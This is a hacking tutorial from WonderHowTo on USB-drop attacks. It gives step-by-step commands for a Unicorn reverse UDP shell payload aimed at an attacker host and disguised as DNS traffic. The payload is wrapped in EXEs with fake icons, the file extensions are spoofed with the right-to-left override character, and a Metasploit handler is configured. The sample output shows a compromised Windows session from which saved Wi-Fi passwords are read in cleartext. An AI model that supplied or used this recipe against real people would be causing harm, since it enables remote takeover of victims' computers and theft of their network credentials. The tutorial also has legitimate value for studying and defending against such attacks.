A long time ago, in a galaxy far, far away … a study was conducted that involved three hundred malicious USB drives being dropped by researchers on a university campus in Illinois. Nearly 50% of the USB drives were picked up, and at least one file on each USB drive was opened.
The data showed that attaching keys to the USB’s keyring increased the likeliness of the flash drive being inserted into a computer. The presence of keys, no doubt, reinforced the belief that the keys and USB drive were lost and not placed on the ground by a hacker. The data also suggests that USB drives labeled “Pictures” or “Winter Break Pictures” are more likely to be inserted by the victim. The addition of keys and label is something to consider when performing USB drops.
Note: At the time of this publication, this attack was performed against a Windows 10 Enterprise machine with Avast antivirus installed. It has not been tested in 2020.
Unicorn is an excellent tool for generating sophisticated payloads capable of bypassing antivirus software. After cloning the Unicorn repository, change into the unicorn/ directory, and generate a payload.
$ python unicorn.py windows/shell/reverse_udp <ATTACKER_IP> 53
This payload will create a reverse UDP connection (reverse_udp) to the attacker’s IP address on port 53. The usage of UDP on port 53 is done in an effort to further disguise the payload and its network activity. Anyone inspecting internet traffic transmitting to and from the compromised Windows computer may confuse the packets for ordinary DNS activity. It won’t make it impossible to discover the nefarious packets, but it may aid in evading deep packet inspection (DPI).

Use cat to view the newly created powershell_attack.txt file. Highlight the entire PowerShell command and save it to a Windows 10 machine with the filename “payload.bat.”

Readers can source all kinds of images to serve as file icons. I loaded the USB drives with multiple payloads, so several pictures were used. These payloads were intermixed with fake Windows 10 files which are also malicious files made to appear ordinary. The fake ZIP file in the below image is a good example of that.

After deciding on which images and icons will be used, they should be converted with ConvertICO. Simply upload the desired images to the website and it will reproduce them in ICO format. Save the new ICOs to the Windows 10 machine.
Download and install B2E, a Windows tool designed to convert files into executables. When it’s done installing, import the payload.bat and select the desired ICO. Click the “Convert” button to create the EXE, and save the file.
This one payload.bat is used over and over again to create multiple fake files. Just continue to change the ICO files (converted in the previous step) and export using different filenames. Each file will appear to be a different image (or file) but really execute the same payload, creating multiple connections to the target Windows computer.
When all of the EXEs have been created, rename the files and inject the Right-to-Left Override (RLO) Unicode character to spoof the extensions.
The SCR file extension is substituted for the EXE extension without affecting the payload. This is one of several possible file extension substitutions that allow hackers to cleverly run EXEs. The payload will still execute normally and the SCR extension (“RCS” when reversed by RLO) is a lot less obvious than having the “exe” in the filename.
All of the files should have their filenames and extensions spoofed to appear as ordinary files on the USB drive.
In the unicorn/ directory, there’s a unicorn.rc resource file used to automate the msfconsole initialization.
$ msfconsole -r /path/to/unicorn/unicorn.rc

MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com

       =[ metasploit v4.16.60-dev                         ]
+ -- --=[ 1771 exploits - 1010 auxiliary - 307 post       ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

[*] Processing /opt/unicorn/unicorn.rc for ERB directives.
resource (/opt/unicorn/unicorn.rc)> use multi/handler
resource (/opt/unicorn/unicorn.rc)> set payload windows/shell/reverse_udp
payload => windows/shell/reverse_udp
resource (/opt/unicorn/unicorn.rc)> set LHOST 1.2.3.4
LHOST => 1.2.3.4
resource (/opt/unicorn/unicorn.rc)> set LPORT 53
LPORT => 53
resource (/opt/unicorn/unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/unicorn/unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/opt/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job 0.

[*] Started reverse handler on 1.2.3.4:53
msf exploit(multi/handler) >
When files on a USB drive are opened, a new connection is established to the Metasploit session. From the msfconsole terminal, use the sessions command to view compromised machines.
msf exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x86/windows  Microsoft Windows [Version 10.0.16299.431] (c) 2017 Microsoft Corporation. Al...  1.2.3.4:53 -> x.x.x.x:53480 (x.x.x.x)
Interact with the session with session -i 1. Use the below netsh command to view Wi-Fi networks the Windows machine has connected to in the past.
C:\Users\IEUser> netsh wlan show profiles

Profiles on interface Wi-Fi:

Group policy profiles (read only)
---------------------------------
    <None>

User profiles
-------------
    All User Profile     : 446CF4
    All User Profile     : Tatooine
    All User Profile     : 3PVXQ
    All User Profile     : Stewie
    All User Profile     : FiOS-6DH1H
    All User Profile     : attwifi
    All User Profile     : Death Star
    All User Profile     : Belkin.4412
    All User Profile     : garden-guest
    All User Profile     : Jedi Temple
    All User Profile     : cradle233
    All User Profile     : Lando Calrissian
    All User Profile     : TransitWirelessWiFi
    All User Profile     : StudioWifi
    All User Profile     : ACE Lobby
    All User Profile     : Lark Cafe
    All User Profile     : D9F9AD
To view the password for a particular Wi-Fi network, use the name= and key= arguments. The password (“Attack of The Clones”) is found on the “Key Content” line.
C:\Users\IEUser> netsh wlan show profile name="Tatooine" key=clear

Profile Tatooine on interface Wi-Fi:
=======================================================================

Applied: All User Profile

Profile information
-------------------
    Version                : 1
    Type                   : Wireless LAN
    Name                   : Tatooine
    Control options        :
        Connection mode    : Connect automatically
        Network broadcast  : Connect only if this network is broadcasting
        AutoSwitch         : Do not switch to other networks
        MAC Randomization  : Disabled

Connectivity settings
---------------------
    Number of SSIDs        : 1
    SSID name              : "Tatooine"
    Network type           : Infrastructure
    Radio type             : [ Any Radio Type ]
    Vendor extension          : Not present

Security settings
-----------------
    Authentication         : WPA2-Personal
    Cipher                 : CCMP
    Authentication         : WPA2-Personal
    Cipher                 : GCMP
    Security key           : Present
    Key Content            : Attack of The Clones

Cost settings
-------------
    Cost                   : Unrestricted
    Congested              : No
    Approaching Data Limit : No
    Over Data Limit        : No
    Roaming                : No
    Cost Source            : Default
Authored by tokyoneon, this post was originally published on WonderHowTo.